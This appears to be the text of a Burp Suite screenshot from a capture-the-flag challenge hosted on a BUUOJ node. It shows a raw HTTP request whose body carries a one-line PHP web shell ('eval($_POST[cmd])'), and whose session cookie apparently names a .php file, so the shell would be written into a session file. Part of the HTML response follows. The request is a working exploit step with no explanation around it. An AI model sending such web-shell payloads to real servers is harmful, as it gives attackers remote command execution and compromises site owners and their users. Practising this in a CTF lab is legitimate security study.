 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.4 - Temporary Project - licensed to bewhale
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settin...
4 × +
Se... Cancel < > Target: http://e29ba645-63bc-49c9-878d-b29f69c15158.node5.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /home/member/search HTTP/1.1
2 Host:
e29ba645-63bc-49c9-878d-b29f69c15158.node5.buuoj.cn
:81
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
7 Origin:
http://e29ba645-63bc-49c9-878d-b29f69c15158.node5.b
uuoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer:
http://e29ba645-63bc-49c9-878d-b29f69c15158.node5.b
uuoj.cn:81/home/member/search
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=1234567123456712345671234567.php
14 Connection: close
15
16 key=<?php eval($_POST[cmd]);?>
? Search... 0 match...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 29 Apr 2024 09:16:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=
1234567123456712345671234567.php; path=/
8 X-Powered-By: PHP/7.3.11
9 Cache-Control: no-cache
10 Content-Length: 2786
11
12 <!DOCTYPE html>
13 <html lang="en">
14
15 <head>
16 <meta charset="utf-8">
17 <meta name="viewport" content="
width=device-width, initial-scale=1">
18
19 <title>
Demo
</title>
20
21 <!-- Fonts -->
22 <link href="
/public/static/bootstrap/css/googleapis.css"
rel="stylesheet" type="text/css">
23 <!-- Styles -->
24 <link href="
/public/static/bootstrap/css/style.css?v=646"
rel="stylesheet" />
25 <link href="
/public/static/bootstrap/css/bootstrap.min.css?
v=795" rel="stylesheet" id="bootstrap-css" />
26 <link rel="stylesheet" href="
? Search... 0 match...
Inspector
Request Attribut... ..
Request Query Paramete... ..
Request Body Paramete... ..
Request Cookies ..
Request Heade... ...
Response Headers 9
Done 3,080 bytes | 321 millis